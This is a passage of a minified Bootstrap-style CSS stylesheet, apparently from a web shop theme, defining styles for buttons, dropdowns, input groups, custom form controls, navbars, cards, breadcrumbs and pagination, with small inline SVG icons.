,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#2fb5d2;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#363a42;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#363a42;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2e34;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#2fb5d2;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#7a7a7a;text-align:center;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#7a7a7a;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#7a7a7a;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f6f6f6 #f6f6f6 #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#7a7a7a;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#2fb5d2}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{width:2.5em;height:2em;padding:.5rem .75rem;font-size:.9375rem;line-height:1;background:transparent no-repeat 50%;background-size:24px 24px;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xl .navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-toggler,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:rgba(0,0,0,.1)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-toggler,.navbar-dark .navbar-toggler:focus,.navbar-dark .navbar-toggler:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-toggler{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-divider{background-color:hsla(0,0%,100%,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:575px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:576px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid rgba(0,0,0,.125)}.card-block{padding:1.25rem}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-header:first-child{border-radius:-1px -1px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 -1px -1px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#2fb5d2;border-color:#2fb5d2}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-primary{border-color:#2fb5d2}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:-1px}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:-1px;border-top-left-radius:-1px}.card-img-bottom{border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}@media (min-width:576px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:576px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child),.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#f6f6f6;border-radius:0}.breadcrumb:after{content:"";display:table;clear:both}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:0}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.page-item:last-child .page-link{border-bottom-right-radius:0;border-top-right-radius:0}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#2fb5d2;border-color:#2fb5d2}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#f1f1f1;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;color:#2fb5d2;text-decoration:none;background-color:#fff;border:1px solid 